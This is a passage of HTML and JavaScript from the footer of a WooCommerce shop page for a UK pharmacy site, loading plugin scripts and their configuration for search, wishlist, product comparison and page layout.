                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"ec7d11d082","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ec7d11d082" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"d2155f2e1d","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"2ee561533a","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"5400596ead","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.7" id="wc-price-slider-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 